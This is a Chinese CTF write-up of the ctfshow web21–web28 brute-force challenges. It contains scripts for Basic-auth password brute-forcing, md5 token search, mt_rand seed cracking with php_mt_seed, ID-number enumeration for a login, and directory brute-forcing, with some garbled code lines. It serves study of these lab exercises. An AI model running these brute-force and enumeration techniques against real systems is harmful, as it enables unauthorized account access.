CTFSHOW WEB入门——爆破
WEB入门——爆破 目录
- web21
- web22
- web23
- web24
- web25
- web26
-
- 法一
- 法二
- web27
- web28

web21
Hint:
- 考点tomcat 认证爆破之custom iterator

- 下载密码字典抓包,通过burpsuite暴力破解
cat flag
import time
import requests
import base64
url = 'http://41a801fe-a420-47bc-8593-65c3f26b7efa.chall.ctf.show/index.php'
password = []
with open("1.txt", "r") as f:
while True:
data = f.readline()
if data:
password.append(data)
else:
break
for p in password:
strs = 'admin:'+ p[:-1]
header={
'Authorization':'Basic {}'.format(base64.b64encode(strs.encode('utf-8')).decode('utf-8'))
}
rep =requests.get(url,headers=header)
time.sleep(0.2)
if rep.status_code ==200:
print(rep.text)
break
web22
字域名爆破 ,但是我没有爆破出来,直接访问好像有问题,也可能我是sb。。。。
flag.ctfer.com
web23
error_reporting(0);
include('flag.php');
if(isset($_GET['token'])){
$token = md5($_GET['token']);
if(substr($token, 1,1)===substr($token, 14,1) && substr($token, 14,1) ===substr($token, 17,1)){
if((intval(substr($token, 1,1))+intval(substr($token, 14,1))+substr($token, 17,1))/substr($token, 1,1)===intval(substr($token, 31,1))){
echo $flag;
}
}
}else{
highlight_file(__FILE__);
}
?>
根据描述是 Get 方式传入 一个 token 变量,且满足其 md5 值 满足:
substr($token, 1,1)===substr($token, 14,1) && substr($token, 14,1) ===substr($token, 17,1)
intval(substr($token, 1,1))+intval(substr($token, 14,1))+substr($token, 17,1))/substr($token, 1,1)===intval(substr($token, 31,1))
这里可以直接依照代码进行爆破
不过不知道传值是几位,我是从1位开始测试
- 一位
error_reporting(0);
$string = 'abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789'; #62位
for ($a = 0; $a < 62; $a++) {
$flag = $string[$a];
$token = md5($flag);
if (substr($token, 1, 1) === substr($token, 14, 1) && substr($token, 14, 1) === substr($token, 17, 1)) {
if ((intval(substr($token, 1, 1)) + intval(substr($token, 14, 1)) + substr($token, 17, 1)) / substr($token, 1, 1) === intval(substr($token, 31, 1))) {
echo $flag . "\n";
}
}
}
?>
- 两位
error_reporting(0);
$string = 'abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789';
#62位
for ($a = 0; $a < 62; $a++) {
for($b = 0;$b < 62;$b++){
$flag = $string[$a].$string[$b];
$token = md5($flag);
if (substr($token, 1, 1) === substr($token, 14, 1) && substr($token, 14, 1) === substr($token, 17, 1)) {
if ((intval(substr($token, 1, 1)) + intval(substr($token, 14, 1)) + substr($token, 17, 1)) / substr($token, 1, 1) === intval(substr($token, 31, 1))) {
echo $flag . "\n";
}
}
}
}
?>
得到 token 可能的值:ZE 3j
payload: ?token=ZE
网站给的脚本
import hashlib
dic = '0123456789qazwsxedcrfvtgbyhnujmikolp'
md5 = hashlib.md5(dic).hexdigest()
for a in dic:
for b in dic:
t = str(a)+str(b)
md5 = hashlib.md5(t).hexdigest()
#print md5
#print md5[1:2]
#print md5[14:15]
#print md5[17:18]
if md5[1:2] == md5[14:15] and md5[14:15]== md5[17:18]:
print t
print md5
print md5[1:2]
print md5[14:15]
print md5[17:18]
不是很懂,太菜了
web24
<?php
error_reporting(0);
include("flag.php");
if(isset($_GET['r'])){
$r = $_GET['r'];
mt_srand(372619038);
if(intval($r)===intval(mt_rand())){
echo $flag;
}
}else{
highlight_file(__FILE__);
echo system('cat /proc/version');
}
?> Linux version 5.4.0-80-generic (buildd@lcy01-amd64-030) (gcc version 9.3.0 (Ubuntu 9.3.0-17ubuntu1~20.04)) #90-Ubuntu SMP Fri Jul 9 22:49:44 UTC 2021 Linux version 5.4.0-80-generic (buildd@lcy01-amd64-030) (gcc version 9.3.0 (Ubuntu 9.3.0-17ubuntu1~20.04)) #90-Ubuntu SMP Fri Jul 9 22:49:44 UTC 2021
伪随机数
mt_srand()
mt_rand()
mt_srand(372619038);
echo mt_rand();
?>
payload: ?r=1155388967
- 网站提示
mt_scrand(seed)这个函数的意思,是通过分发seed种子,然后种子有了后,靠mt_rand()生成随机 数。 提示:从 PHP 4.2.0 开始,随机数生成器自动播种,因此没有必要使用该函数 因此不需要播种,并且如果设置了 seed参数 生成的随机数就是伪随机数,意思就是每次生成的随机数 是一样的
web25
<?php
error_reporting(0);
include("flag.php");
if(isset($_GET['r'])){
$r = $_GET['r'];
mt_srand(hexdec(substr(md5($flag), 0,8)));
$rand = intval($r)-intval(mt_rand());
if((!$rand)){
if($_COOKIE['token']==(mt_rand()+mt_rand())){
echo $flag;
}
}else{
echo $rand;
}
}else{
highlight_file(__FILE__);
echo system('cat /proc/version');
}
Linux version 5.4.0-80-generic (buildd@lcy01-amd64-030) (gcc version 9.3.0 (Ubuntu 9.3.0-17ubuntu1~20.04)) #90-Ubuntu SMP Fri Jul 9 22:49:44 UTC 2021 Linux version 5.4.0-80-generic (buildd@lcy01-amd64-030) (gcc version 9.3.0 (Ubuntu 9.3.0-17ubuntu1~20.04)) #90-Ubuntu SMP Fri Jul 9 22:49:44 UTC 2021
intval()
依据:
mt_srand(hexdec(substr(md5($flag), 0,8)));
$rand = intval($r)-intval(mt_rand());

传入 ?r = 0 得到 mt_rand() 值为 2067093690


得到了第一个随机数,即可根据工具 php_mt_seed 进行爆破,将其拖入虚拟机,并根据f12 -> 网络 查看请求包的消息头或抓包,得到PHP版本:
 然后得到代码中需求的第二个和第三个随机数:
然后得到代码中需求的第二个和第三个随机数:
#设 $x 为种子
mt_srand($x);
echo mt_rand()."\n";
echo mt_rand()."\n"; #--> 得到$a
echo mt_rand()."\n"; #--> 得到$b
echo $a + $b;
?>
这里我试了所有的种子都没有得到flag,有丝难受,故就不举实例了

这里就用一下 大佬的截图,得到flag

传递参数 r=2067093690 token= $a+$b #上述 两个随机数之和
为何 r =2067093690?
if((!$rand)){
if($_COOKIE['token']==(mt_rand()+mt_rand())){
echo $flag;
}
只有在 r a n d 不存在时, rand 不存在时, rand不存在时,_COOKIE[‘token’]==(mt_rand()+mt_rand() 才能执行,而2067093690 是我们在传?r=0时页面输出的随机数
$rand = intval($r)-intval(mt_rand());
此时的 r a n d = m t r a n d ( ) 即第一个生成的随机数,因此只要我们使 rand = mt_rand()即第一个生成的随机数,因此只要我们使 rand=mtrand()即第一个生成的随机数,因此只要我们使r=mt_rand()=2067093690,就能让$rand=0,不存在,从而执行接下来的代码
- 网站提示
mt_scrand(seed)这个函数的意思,是通过分发seed种子,然后种子有了后,靠mt_rand()生成随机 数。
在之前自己还以为需要暴力破解cookie,最后师傅们给我介绍了一个脚本,专门用来跑mt_srand()种子和 mt_rand()随机数的 这里自己解释一下为什么每一次的mt_rand()+mt_rand()不是第一次的随机数相加??
因为生成的随机数可以说是一个线性变换(实际上非常复杂)的每一次的确定的但是每一次是不一样的,所以不能 进行第一次*2就得到mt_rand()+mt_rand() 使用说只要我们得到种子就可以在本地进行获得自己想要的值 解题:通过随机数来寻找种子 我们让 ?r=0 得到随机数。

这里我得到的是 183607393 每一次不一样(因为flag值在变化) 然后下载 php_mt_seed4.0
我们在linux下面使用 gcc进行编译 gcc php_mt_seed.c -o php_mt_seed 之后运行脚本添加随机数 ./php_mt_seed 2067093690
参考
php_mt_seed
web26
法一
法二


- 查看源码有个check()函数:
function check() {
$.ajax({
url: 'checkdb.php',
type: 'POST',
dataType: 'json',
data: {
'a': $('#a').val(),
'p': $('#p').val(),
'd': $('#d').val(),
'u': $('#u').val(),
'pass': $('#pass').val()
},
success: function (data) {
alert(data['msg']);
},
error: function (data) {
alert(data['msg']);
}
});
}
web27
菜鸡学院
 抓包貌似并没有什么反馈
抓包貌似并没有什么反馈

 发现下面有一个录取名单以及学生学籍信息查询系统,并且名单中包含系统填写内容:
发现下面有一个录取名单以及学生学籍信息查询系统,并且名单中包含系统填写内容:


//621022********5237
$myfile = fopen("zid.txt", "w") or die("Unable to open file!");
for($year=1990;$year<1993;$year++){
for($mon=1;$mon<10;$mon++){
for($day=01;$day<10;$day++)
{
$txt=('621022'.$year.'0'.$mon.'0'.$day.'5237')."\n";
fwrite($myfile, $txt);
}
}
} f
or($year=1990;$year<1993;$year++){
for($mon=1;$mon<10;$mon++){
for($day=10;$day<=31;$day++)
{
$txt=('621022'.$year."0".$mon.$day.'5237')."\n";
fwrite($myfile, $txt);
}
}
} f
or($year=1990;$year<1993;$year++){
for($mon=10;$mon<=12;$mon++){
for($day=10;$day<=31;$day++)
{
$txt=('621022'.$year.$mon.$day.'5237')."\n";
fwrite($myfile, $txt);
}
}
} f
or($year=1990;$year<1993;$year++){
for($mon=10;$mon<=12;$mon++){
for($day=01;$day<10;$day++)
{
$txt=('621022'.$year.$mon."0".$day.'5237')."\n";
fwrite($myfile, $txt);
}
}
} f
close($myfile);
web28

- Hint



通过暴力破解目录/0-100/0-100/看返回数据包
爆破的时候去掉2.txt 仅仅爆破目录即可
找了一会儿还以为爆破失误,哈哈


 看大佬博客,可以 过滤掉3xx,4xx,5xx的包, 得到200响应包,获得flag,确实方便
看大佬博客,可以 过滤掉3xx,4xx,5xx的包, 得到200响应包,获得flag,确实方便

参考大佬博客:
https://npfs06.top/2020/10/11/CTFshow-web%E5%85%A5%E9%97%A8-%E7%88%86%E7%A0%B4/
https://blog.csdn.net/i_kei/article/details/110821077?spm=1001.2014.3001.5501
https://oatmeal.vip/ctf-wp/ctfshow-web/
https://www.d1a0.cn/2020/11/20/ctfshow-web%E5%85%A5%E9%97%A8%E7%88%86%E7%A0%B4/#web28